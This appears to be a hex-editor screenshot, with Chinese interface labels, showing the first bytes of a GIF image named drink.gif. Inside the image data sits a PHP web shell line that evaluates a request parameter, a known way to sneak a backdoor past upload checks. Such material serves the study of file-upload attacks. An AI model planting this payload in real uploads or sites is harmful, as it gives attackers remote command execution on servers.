 C:\Users\10998\Desktop\drink.gif - EverEdit
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
草稿纸.txt drink.gif
00000000 47 49 46 38 39 61 E4 00 E8 00 F7 00 00 FB F3 C3 GIF89aä.è.÷..ûóÃ
00000010 F6 ED B9 D9 C8 68 F2 FC EC FD F8 B8 ED E4 B6 FF öí¹ÙÈhòüìýø¸íä¶ÿ
00000020 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 52 45 51 <?php eval($_REQ
00000030 55 45 53 54 5B 38 5D 29 3B 3F 3E E1 AC DB D2 A6 UEST[8]);?>á¬ÛÒ¦
00000040 E9 E4 C4 F2 FC EE 00 00 00 F2 DD 67 F2 EC C7 E7 éäÄòüî...òÝgòìÇç
00000050 E9 D4 53 54 51 CC CC CC B6 B7 B5 DC D1 97 F4 FC éÔSTQÌÌÌ¶·µÜÑ.ôü
00000060 F2 D4 BE 4C DD D1 88 F4 DA 45 D8 CD 93 F2 ED D6 òÔ¾LÝÑ.ôÚEØÍ.òíÖ
00000070 E4 DD BA E5 DB A4 FD E3 5A FD D8 2D EA EE EE E4 äÝºåÛ¤ýãZýØ-êîîä
00000080 E9 E2 E0 CD 48 E2 D3 74 E2 DD D3 E3 D3 7C FE F4 éâàÍHâÓtâÝÓãÓ|þô
00000090 A7 B9 B0 75 DA CE 84 DB CB 72 DC CC 7C C5 BC 85 §¹°uÚÎ.ÛËrÜÌ|Å¼.
000000A0 E1 D4 8B F1 F8 F0 DD CF 78 FD F1 97 FA E3 6B C3 áÔ.ñøðÝÏxýñ.úãkÃ
000000B0 B4 66 FC E3 61 99 99 99 8A 8C 88 E2 D2 6B 33 33 ´füãa......âÒk33
000000C0 33 FE F1 89 D4 DB CE 75 77 74 F3 F2 E1 E4 D9 9D 3þñ.ÔÛÎuwtóòáäÙ.
000000D0 E5 D1 51 E9 DF AC ED DB 6A BE C0 B9 FB EC 92 E9 åÑQéß¬íÛj¾À¹ûì.é
000000E0 DE A4 FD EC 84 E2 D5 91 E3 DB AE E2 CE 52 EB DB Þ¤ýì.âÕ.ãÛ®âÎRëÛ
000000F0 7A F2 F9 E5 E2 D3 83 F4 E9 AD EC DC 82 F2 FA E9 zòùåâÓ.ôé-ìÜ.òúé
00000100 A7 A6 A7 F4 FB EA DD E4 D9 F5 E1 72 EB DC 8B F1 §¦§ôûêÝäÙõárëÜ.ñ
00000110 DD 72 FC EB 8A FB E5 70 ED D9 63 F2 F1 DC FC E1 Ýrüë.ûåpíÙcòñÜüá
00000120 51 FE E9 5B DB CE 8D E2 D0 63 E9 D4 52 F3 F4 F4 Qþé[ÛÎ.âÐcéÔRóôô
00000130 58 D5 9A F9 EB A2 ED E1 9A E9 DC 9D F0 E4 A3 CC XÕ.ùë¢íá.éÜ.ðä£Ì
00000140 CC 66 F2 E5 9A E3 D6 A2 F5 E2 7A FF FF CC D5 C9 Ìfòå.ãÖ¢õâzÿÿÌÕÉ
00000150 84 FD D6 15 F2 E4 93 46 49 46 D5 C9 8D 12 13 12 .ýÖ.òä.FIFÕÉ....
00000160 C9 C1 77 F3 E3 8D E5 D1 5B F9 F5 EA CC C0 82 ED ÉÁwóã.åÑ[ùõêÌÀ.í
00000170 F0 D9 E9 DB 95 DC CB 54 D1 C2 7B DB CB 5C F0 FA ðÙéÛ.ÜËTÑÂ{ÛË\ðú
00000180 EE D5 C2 52 CC CC 33 EF F5 E7 D2 C4 83 EE DA 5B îÕÂRÌÌ3ïõçÒÄ.îÚ[
00000190 FE E9 50 F9 ED AD ED DA 72 F9 F4 DA F8 F4 E4 E9 þéPùí-íÚrùôÚøôäé
000001A0 D6 62 FD EA 7B DA C6 5D F9 E6 84 F4 E3 83 E9 D5 Öbýê{ÚÆ]ùæ.ôã.éÕ
000001B0 5C E4 E1 E1 DC D4 D5 F5 E9 A5 BC B1 8C F0 EB E5 \äááÜÔÕõé¥¼±.ðëå
000001C0 F5 E0 6C FB F8 EE FE FC E3 A8 B4 AD AB BF BA E3 õàlûøîþüã¨´-«¿ºã
000001D0 F0 E5 DF CE 67 F6 F0 CF EA E9 E7 D9 C4 53 D2 C5 ðåßÎgöðÏêéçÙÄSÒÅ
000001E0 8C 66 66 66 E7 D5 69 FC EF 9F E5 D8 97 FD E8 74 .fffçÕiüï.åØ.ýèt
就绪 选区: 0 偏移: 0000003A 大小: 26993 覆写